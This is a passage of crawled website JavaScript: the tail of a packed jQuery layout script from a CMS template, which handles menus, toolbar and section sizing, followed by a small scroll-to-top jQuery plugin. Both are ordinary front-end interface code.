			return '\\w+'
		};
		c = 1;
	};
	while (c--)
		if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);
	return p;
}('$(d(){$("9").V($(j).V());$("9 H 4").X(\'<6 k="18"></6>\');3(j.1m.21.19("1Z.1P")>0){$("h").22();10}1O();$(j).J("24",d(e){$("9").V($(j).V());7 w=$(j).c()-2b;3(!$(".8 .L").S("f-C-B"))w=w-$("9").G();3(w<1l)$("h.O .1B").c(w).I("l").m("l-13");1e $("h.O .1B").c(1l).I("l").Q("l-13");1f();1z();1y();1k()});$(".8 .L").J("1j 1b",d(e){3($(r).S("f-C-B")){$("9, .8, h.O").m("y");$(r).Q("f-C-B");$(r).m("f-1L-t")}1e{$("9, .8, h.O").Q("y");$(r).Q("f-1L-t");$(r).m("f-C-B")}1f();1z();1y();1k()}).1x("1b");$(".8 .L").26("<n k=\'28\'><a T=\'20://23.1Z.1P/\'><l 1W=\'"+$("9 .1c>a l").M("1W")+"\' k=\'l-13\' /></a></n>");$(".8 .15").R(d(i,g){3($(g).I("a.z-1g").1h==0)$(g).I("a:Y(0)").m("z-1g")});3($(".8 .15").P()>0){7 s="<n k=\'z-2a 11\'>";s+="<1X k=\'z z-2e 16-1M\' 2d-1M=\'16\'>"+$(".8 .15 a.z-1g").A()+" <E k=\'25\'></E></1X>";s+="<4 k=\'16-1U 16-1U-1i\'>";$(".8 .15 a").R(d(i,g){s+="<6><a T=\'"+$(r).M("T")+"\'>"+$(r).A()+"</a></6>"});s+="</4>";s+="</n>";$(".8").X(s)}$(".8 .1q .z").R(d(i,g){3($(g).M("T").19("29:")==0)$(g).m("27")});3($(".8 .1q").P()>0){7 s="<n k=\'11\'>";s+=$(".8 .1q").A();s+="</n>";$(".8").X(s);$(".8 .11 a.z").Y(0).A("<E k=\'f f-C-B\'></E>");$(".8 .11 a.z").Y(1).A("<E k=\'f f-1H-t\'></E>");$(".8 .11 a.z").Y(2).A("<E k=\'f f-1H-1i\'></E>")}7 1K=1Y.1m.T.1E();$("9 H 4 6 a:2c(0)").R(d(i,g){3(1K.19($(g).M("T").1E())>0)$(g).1n().m("y")});3($("9 H 4 6.y").1h==0)$("9 H 4 6:Y(0)").m("y");$("9 H 4 6").2f(".18").J("1o",d(e){$(r).1n().I("a").b("1p","#2w");$(r).I("a").b("1p","1I");$("9 H 4 6.18").b("1w",$(r).2x().1w)});$("9 H 4").J("1s",d(){$("9 H 4 6.y").1x("1o").I("a").b("1p","1I")}).1x("1s");$("h.O .1r p").R(d(i,g){3($(g).b("1F-1v")=="1J")$(g).b("1F-1v","").M("1v","1J")});$("h.O .1r l").R(d(i,g){3($(g).M("1G")=="1")$(g).b("1G","2y 2t #2v")});$(".F .v 6 a").2C(\'<n k="2E"><u></u></n>\').X(\'<n k="18"><u></u></n>\');$(".F .v 6 l, .x .1r l").m("l-13");3($("9").G()==0){$(".2A").b("12-t",Z(($(j).c()-$(".2B").c())/2))}3($("h.x").P()>0){$("h.O").X("<n k=\'1V\'>"+$("9 .2j").A()+"</n>");$(".1V p").A("2k");3(j.1m.2l.19("2g")>0)$(1Y).M("2u",$(".x .1c 2i").A())}});d 1f(){3($("h.W").P()==0)10;7 q=$("9").G();7 o=$(".8 .L");3(o.b("K")=="N"||o.S("f-C-B"))q=0;7 1R=$(".W 4.v 6 p.t").G();7 1T=$(".W 4.v").b("12-t").1t("1C","");7 1a=1N;3($(".W 4.v 6 p.t").b("K")=="N")1a=0;1e 3($(".D").b("K")=="N")1a=2m;$(".W 4.v 6 p.1i").c($(j).c()-q-1T-1R-1a)}d 1z(){3($("h.x").P()==0)10;7 q=$("9").G();7 o=$(".8 .L");3(o.b("K")=="N"||o.S("f-C-B"))q=0;7 1u=0;7 14=$(".x .1c").b("12-t").1t("1C","");3($(".x 17").c()>0){1u=2r;14=14*2}$(".x .1c").c($(j).c()-q-14-$(".x 17").G()-1u);7 1S=Z(($(j).V()-$(".x 17").2s())/2);$(".x 17").b("1w",1S).m("y")}d 1y(){3($("h.F").P()==0)10;7 q=$("9").G();7 o=$(".8 .L");3(o.b("K")=="N"||o.S("f-C-B"))q=0;$("h.F").c($(j).c()-q);7 1A=Z($(j).c()/$(".F 4.v 6").c());7 1Q=Z($(".F 4.v 6").b("12-t").1t("1C",""))+2;7 w=$(j).c()-$(".F 4.v 6").c()*1A-1Q*1A*2+5;$(".F 4.v").b("12-t",Z(w/2))}d 1k(){3($("h.1D").P()==0)10;7 q=$("9").G();7 o=$(".8 .L");3(o.b("K")=="N"||o.S("f-C-B"))q=0;7 w=$(j).c()-q;7 1d=2o;3($(".D").b("K")=="N")1d=1N;$(".1D").c(w);3(w-1d<1l)$(".1D .1B").c(w-1d).I("l").m("l-13")}d 1O(){$(".D").V($(".D 4.U 6").1h*2p-5);$(".D 4.U 6 i").J("1j 1o 1b",d(){$(".D 4.U 6").Q("y");$(r).1n().m("y")});$(".D 4.U 6").J("1s",d(){$(".D 4.U 6").Q("y")});$(".D 4.U 6.2n i").J("1j 1b",d(){$("A,2h").2z({2D:0},2q)})}',
	62, 165,
	'|||if|ul||li|var|toolbar|header||css|width|function||glyphicon|item|section||window|class|img|addClass|div|switchBtn||headerWidth|this|strHtml|left||items||artshow|active|btn|html|list|th|dock|span|caselist|outerWidth|nav|find|bind|display|switch|attr|none|content|size|removeClass|each|hasClass|href|icons|height|artlist|append|eq|parseInt|return|mini|margin|responsive|boxMarginLeft|category|dropdown|aside|bg|indexOf|dockWidth|click|box|offset|else|setArtlist|primary|length|right|touchstart|setCaseshow|1000|location|parent|mouseenter|color|btnList|words|mouseleave|replace|asideRight|align|top|trigger|setCaselist|setArtshow|count|demo|px|caseshow|toLowerCase|text|border|arrow|#00cd78|center|url|chevron|toggle|100|dockEvent|com|liMarginLeft|leftWidth|asideTop|ulMarginLeft|menu|footWechat|src|button|document|dede58|http|host|remove|www|resize|caret|after|disabled|logo|javascript|group|150|gt|data|default|not|weixin|body|h1|wechat|试试长按二维码加关注|hash|30|up|200|55|500|75|outerHeight|solid|title|ccc|333|position|1px|animate|paging|qzPagination|prepend|scrollTop|shade'
	.split('|'), 0, {}))


--- FILE ---
content_type: application/javascript
request_url: http://zhihuishuzi.cn/template/default/Content/PC/js/GoToTop.js
body_size: 417
content:
(function($) {
	jQuery.fn.gotoTop = function(opt) {
		var ele = this;
		var win = $(window);
		var doc = $('html,body');
		var index = false;
		var defaultOpt = {
			offset: 420,
			speed: 500,
			iconSpeed: 200,
			animationShow: {
				'opacity': '1'
			},
			animationHide: {
				'opacity': '0'
			}
		};
		var options = $.extend(defaultOpt, opt);
		ele.click(function() {
			doc.animate({
				scrollTop: '0'
			}, options.speed);
		});
		$.each(options.animationShow, function(i) {
			if (i == 'transform') {
				index = true;
			}
		});

		function animateShow() {
			if (index) {
				ele.css(options.animationShow);
			} else {
				ele.stop().animate(options.animationShow, options.iconSpeed);
			}
		}

		function animateHide() {
			if (index) {
				ele.css(options.animationHide);
			} else {
				ele.stop().animate(options.animationHide, options.iconSpeed);
			}
		}
		win.scroll(function() {
			if (win.scrollTop() > options.offset) {
				animateShow();
			} else {
				animateHide();
			}
		});
		if (win.scrollTop() > options.offset) {
			ele.css(options.animationShow);
		} else {
			ele.css(options.animationHide);
		}
	}
}(jQuery));